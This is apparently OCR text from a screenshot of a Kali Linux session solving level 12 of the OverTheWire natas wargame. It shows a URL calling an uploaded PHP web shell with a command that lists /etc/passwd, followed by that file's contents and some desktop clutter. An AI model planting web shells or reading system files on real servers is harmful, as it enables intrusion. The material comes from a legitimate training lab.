 natas12.natas.labs.overthewire.org/upload/wq4stp0qiy.php?cmd=ls /etc/passwd
Kali Linux Kali Tools Kali Do
http://natas12.natas.labs.overthewire.org/upload/wq4stp0qiy.php?cmd=ls /etc/passwd — Visit
root:x:0:0:root:/root:/bin/bash d mes:/usr/games:/usr/sbin
This time, search with:
/nologin man:x:6:12:man:/var/c 0:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13 ger:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:102:105::/nonexistent:/usr/sbin/nologin systemd-timesync:x:103:106:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin syslog:x:104:111::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:113::/run
/uuidd:/usr/sbin/nologin tcpdump:x:108:114::/nonexistent:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false landscape:x:111:116::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:117:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin ec2-instance-connect:x:113:65534::/nonexistent:/usr/sbin/nologin _chrony:x:114:121:Chrony daemon,,,:/var/lib/chrony:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:115:122:MySQL Server,,,:/nonexistent:/bin/false natas0:x:30000:30000:natas level 0:/home/natas0:/bin/bash
natas1:x:30001:30001:natas level 1:/home/natas1:/bin/bash natas10:x:30010:30010:natas level 10:/home/natas10:/bin/bash natas11:x:30011:30011:natas level 11:/home/natas11:/bin/bash natas12:x:30012:30012:natas level 12:/home
/natas12:/bin/bash natas13:x:30013:30013:natas level 13:/home/natas13:/bin/bash natas14:x:30014:30014:natas level 14:/home/natas14:/bin/bash natas15:x:30015:30015:natas level 15:/home/natas15:/bin/bash
natas16:x:30016:30016:natas level 16:/home/natas16:/bin/bash natas17:x:30017:30017:natas level 17:/home/natas17:/bin/bash natas18:x:30018:30018:natas level 18:/home/natas18:/bin/bash natas19:x:30019:30019:natas level
19:/home/natas19:/bin/bash natas2:x:30002:30002:natas level 2:/home/natas2:/bin/bash natas20:x:30020:30020:natas level 20:/home/natas20:/bin/bash natas21:x:30021:30021:natas level 21:/home/natas21:/bin/bash
natas22:x:30022:30022:natas level 22:/home/natas22:/bin/bash natas23:x:30023:30023:natas level 23:/home/natas23:/bin/bash natas24:x:30024:30024:natas level 24:/home/natas24:/bin/bash natas25:x:30025:30025:natas level
25:/home/natas25:/bin/bash natas26:x:30026:30026:natas level 26:/home/natas26:/bin/bash natas27:x:30027:30027:natas level 27:/home/natas27:/bin/bash natas28:x:30028:30028:natas level 28:/home/natas28:/bin/bash
natas29:x:30029:30029:natas level 29:/home/natas29:/bin/bash natas3:x:30003:30003:natas level 3:/home/natas3:/bin/bash natas30:x:30030:30030:natas level 30:/home/natas30:/bin/bash natas31:x:30031:30031:natas level 31:/home
/natas31:/bin/bash natas32:x:30032:30032:natas level 32:/home/natas32:/bin/bash natas33:x:30033:30033:natas level 33:/home/natas33:/bin/bash natas34:x:30034:30034:natas level 34:/home/natas34:/bin/bash
natas4:x:30004:30004:natas level 4:/home/natas4:/bin/bash natas5:x:30005:30005:natas level 5:/home/natas5:/bin/bash natas6:x:30006:30006:natas level 6:/home/natas6:/bin/bash natas7:x:30007:30007:natas level 7:/home/natas7:
/bin/bash natas8:x:30008:30008:natas level 8:/home/natas8:/bin/bash natas9:x:30009:30009:natas level 9:/home/natas9:/bin/bash
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
78°F
Partly sunny
Search
ENG
US
10:22 AM
9/4/2023